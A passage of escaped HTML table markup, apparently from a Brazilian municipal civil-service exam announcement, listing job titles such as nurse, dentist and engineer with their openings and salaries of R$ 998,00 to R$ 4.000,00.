#555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico Agrícola\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Enfermagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Prótese Dentária\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EVigilante Sanitário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv data-google-query-id=\"CLuxy8Kv5-wCFeYBuQYdFvUPmA\" id=\"ads-leitura-dentro-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px auto 30px; min-height: 269px; padding: 0px; text-align: center;\"\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 882px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EArquiteto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Contábil do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Jurídico do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiomédico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Agrônomo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Civil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Florestal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal do Uso do Solo e de Construções Urbanas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFonoaudiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional em Tecnologia da Informação (TI)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ESanitarista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETerapeuta Ocupacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 